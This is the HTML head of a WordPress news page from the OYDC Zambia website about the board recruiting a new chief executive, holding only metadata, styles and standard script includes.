

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/
body_size: 45447
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.oydc.org.zm/xmlrpc.php" />

    
    <link rel="shortcut icon" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg" type="image/x-icon" />

    <link rel="apple-touch-icon" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">

    <link rel="apple-touch-icon" sizes="120x120" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">

    <link rel="apple-touch-icon" sizes="76x76" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">

    <link rel="apple-touch-icon" sizes="152x152" href="//www.oydc.org.zm/wp-content/uploads/2019/07/OYDC-LOGO.jpg">


<!-- Manifest added by SuperPWA - Progressive Web Apps Plugin For WordPress -->
<link rel="manifest" href="/superpwa-manifest.json">
<meta name="theme-color" content="#D5E0EB">
<!-- / SuperPWA.com -->
<style rel="stylesheet" property="stylesheet" type="text/css">.ms-loading-container .ms-loading, .ms-slide .ms-slide-loading { background-image: none !important; background-color: transparent !important; box-shadow: none !important; } #header .logo { max-width: 175px; } @media (min-width: 1170px) { #header .logo { max-width: 250px; } } @media (max-width: 991px) { #header .logo { max-width: 110px; } } @media (max-width: 767px) { #header .logo { max-width: 110px; } } #header.sticky-header .logo { max-width: 100px; }</style><meta name='robots' content='index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1' />
<meta name="google" content="nositelinkssearchbox" ><link rel="canonical" href="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" />
<meta name="description" content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO National Olympic Committee of Zambia (NOCZ) president Alfred Foloko has told sports associations that the OYDC Zambia Board of Trustees is in the process of recruiting a new Chief Executive Officer of the multisport facility. Foloko disclosed this [&hellip;]"><script type="application/ld+json">{"@context":"https://schema.org","@type":"Organization","@id":"https://www.oydc.org.zm/#","name":"","url":"https://www.oydc.org.zm","logo":{"@type":"ImageObject","@id":"https://www.oydc.org.zm/#logo","inLanguage":"en-US"},"description":"OYDC  Zambia","sameAs":["https://x.com/"]}</script><meta property="og:url" content="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" /><meta property="og:site_name" content="OYDC  Zambia" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO - OYDC  Zambia" /><meta property="og:description" content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO National Olympic Committee of Zambia (NOCZ) president Alfred Foloko has told sports associations that the OYDC Zambia Board of Trustees is in the process of recruiting a new Chief Executive Officer of the multisport facility. Foloko disclosed this [&hellip;] " /><meta property="og:image" content="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg" /><meta property="og:secure_url" content="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg" /><meta property="og:image:height" content="1707" /><meta property="og:image:width" content="2560" /><meta name="twitter:card" content="summary"/><meta name="twitter:locale" content="en_US"/><meta name="twitter:title"  content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO - OYDC  Zambia"/><meta name="twitter:description" content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO National Olympic Committee of Zambia (NOCZ) president Alfred Foloko has told sports associations that the OYDC Zambia Board of Trustees is in the process of recruiting a new Chief Executive Officer of the multisport facility. Foloko disclosed this [&hellip;] "/><meta name="twitter:url" content="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/"/><meta name="twitter:image" content="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.9 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO - OYDC Zambia</title>
	<link rel="canonical" href="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO - OYDC Zambia" />
	<meta property="og:description" content="FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO National Olympic Committee of Zambia (NOCZ) president Alfred Foloko has told sports associations that the OYDC Zambia Board of Trustees is in the process of recruiting a new Chief Executive Officer of the multisport facility. Foloko disclosed this [&hellip;]" />
	<meta property="og:url" content="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/" />
	<meta property="og:site_name" content="OYDC Zambia" />
	<meta property="article:publisher" content="https://www.facebook.com/OYDCzambia" />
	<meta property="article:published_time" content="2024-04-20T15:20:27+00:00" />
	<meta property="article:modified_time" content="2024-04-20T15:20:28+00:00" />
	<meta property="og:image" content="https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg" />
	<meta property="og:image:width" content="2560" />
	<meta property="og:image:height" content="1707" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Newton Tuseko" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@OYDCZambia" />
	<meta name="twitter:site" content="@OYDCZambia" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Newton Tuseko" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#article","isPartOf":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/"},"author":{"name":"Newton Tuseko","@id":"https://www.oydc.org.zm/#/schema/person/2779196cd516903f9297aa09f0bd6420"},"headline":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO","datePublished":"2024-04-20T15:20:27+00:00","dateModified":"2024-04-20T15:20:28+00:00","mainEntityOfPage":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/"},"wordCount":188,"publisher":{"@id":"https://www.oydc.org.zm/#organization"},"image":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#primaryimage"},"thumbnailUrl":"https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg","articleSection":["News","Sport"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/","url":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/","name":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO - OYDC Zambia","isPartOf":{"@id":"https://www.oydc.org.zm/#website"},"primaryImageOfPage":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#primaryimage"},"image":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#primaryimage"},"thumbnailUrl":"https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg","datePublished":"2024-04-20T15:20:27+00:00","dateModified":"2024-04-20T15:20:28+00:00","breadcrumb":{"@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#primaryimage","url":"https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg","contentUrl":"https://www.oydc.org.zm/wp-content/uploads/2024/04/IMG_8240-scaled.jpg","width":2560,"height":1707},{"@type":"BreadcrumbList","@id":"https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.oydc.org.zm/"},{"@type":"ListItem","position":2,"name":"FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO"}]},{"@type":"WebSite","@id":"https://www.oydc.org.zm/#website","url":"https://www.oydc.org.zm/","name":"OYDC Zambia","description":"Home of Heroes","publisher":{"@id":"https://www.oydc.org.zm/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.oydc.org.zm/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.oydc.org.zm/#organization","name":"OYDC Zambia","url":"https://www.oydc.org.zm/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oydc.org.zm/#/schema/logo/image/","url":"https://www.oydc.org.zm/wp-content/uploads/2024/01/OYDC-png.png","contentUrl":"https://www.oydc.org.zm/wp-content/uploads/2024/01/OYDC-png.png","width":1311,"height":895,"caption":"OYDC Zambia"},"image":{"@id":"https://www.oydc.org.zm/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/OYDCzambia","https://x.com/OYDCZambia"]},{"@type":"Person","@id":"https://www.oydc.org.zm/#/schema/person/2779196cd516903f9297aa09f0bd6420","name":"Newton Tuseko","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.oydc.org.zm/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/4b0e11a3d38e01ebccd2bec3e60404ef60b7e84905aeda04a31bf1ce908894a2?s=96&d=mm&r=g","caption":"Newton Tuseko"},"url":"https://www.oydc.org.zm/author/newton-tuseko/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="OYDC  Zambia &raquo; Feed" href="https://www.oydc.org.zm/feed/" />
<link rel="alternate" type="application/rss+xml" title="OYDC  Zambia &raquo; Comments Feed" href="https://www.oydc.org.zm/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="OYDC  Zambia &raquo; FOLOKO TELLS SPORTS ASSOCIATIONS THAT THE OYDC ZAMBIA BOARD IS IN THE PROCESS OF RECRUITING NEW CEO Comments Feed" href="https://www.oydc.org.zm/foloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.oydc.org.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oydc.org.zm%2Ffoloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.oydc.org.zm/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.oydc.org.zm%2Ffoloko-tells-sports-associations-that-the-oydc-zambia-board-is-in-the-process-of-recruiting-new-ceo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.oydc.org.zm/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.oydc.org.zm/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.oydc.org.zm/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.3.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
.tparrows:before{color:#0088cc;text-shadow:0 0 3px #fff;}.revslider-initialised .tp-loader{z-index:18;}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='cookieadmin-style-css' href='https://www.oydc.org.zm/wp-content/plugins/cookieadmin/assets/css/consent.css?ver=1.1.4' type='text/css' media='all' />
<style id='cookieadmin-style-inline-css' type='text/css'>
.cookieadmin_remark, .cookieadmin_showmore { color: #1863dc !important; }input:checked+.cookieadmin_slider, input:disabled+.cookieadmin_slider { background-color: #3582C4 !important; }.cookieadmin_slider{ background-color: #808080 !important; }
/*# sourceURL=cookieadmin-style-inline-css */
</style>
<link rel='stylesheet' id='bsf-Defaults-css' href='https://www.oydc.org.zm/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.oydc.org.zm/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='ultimate-style-min-css' href='https://www.oydc.org.zm/wp-content/plugins/Ultimate_VC_Addons/assets/min-css/ultimate.min.css?ver=3.16.12' type='text/css' media='all' />
<link rel='stylesheet' id='porto-bootstrap-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/bootstrap_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/plugins_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-elements-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/theme_elements_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/theme_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css' href='https://www.oydc.org.zm/wp-content/themes/ums/css/skin_1.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css' href='https://www.oydc.org.zm/wp-content/themes/ums/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A200%2C300%2C400%2C700%2C800%2C600%2C%7CShadows+Into+Light%3A200%2C300%2C400%2C700%2C800%2C600%2C%7C&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Ckhmer%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.3.1" id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.3.1" id="revmin-js"></script>
<script type="text/javascript" src="https://www.oydc.org.zm/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
